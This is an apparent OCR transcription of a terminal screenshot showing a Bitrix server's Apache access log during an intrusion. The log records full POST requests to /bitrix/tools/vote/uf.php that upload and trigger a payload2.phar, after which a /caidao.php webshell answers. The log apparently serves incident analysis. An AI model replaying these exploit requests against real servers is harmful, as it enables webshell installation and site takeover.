 user@bitrix: /var/log/apache2
error.log.10.gz  error.log.14.gz  error.log.5.gz  error.log.9.gz
user@bitrix:/var/log/apache2$ cat access.log
195.239.174.11 - - [20/Oct/2025:18:20:50 +0300] "GET /caidao.php HTTP/1.1" 404 3503 "-" "Mozilla/5.0
1
 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [20/Oct/2025:18:21:03 +0300] "GET /bitrix/tools/composite_data.php HTTP/1.1" 200
723 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [20/Oct/2025:18:21:03 +0300] "POST /bitrix/tools/vote/uf.php?attachId%5BMODULE_ID
%5D=iblock&attachId%5BENTITY_TYPE%5D=CFileUploader&action=vote&sessid=8463f9a0bc134a0100998e31ffa10f
2
1b&attachId%5BENTITY_ID%5D%5Bcopies%5D%5Bpayload2.phar%5D=1 HTTP/1.1" 200 1145 "-" "Mozilla/5.0 (X11
; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [20/Oct/2025:18:21:03 +0300] "POST /bitrix/tools/vote/uf.php?attachId%5BMODULE_ID
%5D=iblock&attachId%5BENTITY_TYPE%5D=Phar&attachId%5BENTITY_ID%5D=%2Fvar%2Fwww%2Fhtml%2Fupload%2Ftmp
%2FBXTEMP-2025-10-21%2F06%2Fbxu%2Fmain%2F2593f16f2030a9eb989fe0d549af51e8%2Fc4ca4238a0b923820dcc509a
6f75849b%2Fpayload2.phar&action=vote&sessid=8463f9a0bc134a0100998e31ffa10f1b HTTP/1.1" 200 1155 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [20/Oct/2025:18:21:13 +0300] "GET /caidao.php HTTP/1.1" 200 203 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [20/Oct/2025:18:22:44 +0300] "GET /password_recovery.php HTTP/1.1" 200 2415 "-" "
python-requests/2.28.1"
10.10.1.253 - - [20/Oct/2025:19:56:53 +0300] "GET /bitrix HTTP/1.1" 301 571 "-" "Mozilla/5.0 (Window
s NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67 Safari/537.36 Edg/
87.0.664.47"
10.10.1.253 - - [20/Oct/2025:19:56:53 +0300] "GET /bitrix/ HTTP/1.1" 200 348 "-" "Mozilla/5.0 (Windo
ws NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67 Safari/537.36 Edg
/87.0.664.47"
10.10.1.253 - - [20/Oct/2025:19:56:54 +0300] "GET /bitrix/admin/index.php HTTP/1.1" 200 5260 "http:/
/10.10.1.33/bitrix/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck